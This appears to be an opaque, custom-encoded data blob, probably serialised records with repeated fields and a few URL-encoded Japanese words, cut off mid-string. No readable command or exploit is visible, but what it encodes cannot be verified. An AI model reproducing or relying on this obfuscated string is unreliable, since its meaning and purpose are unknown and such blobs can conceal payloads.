u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7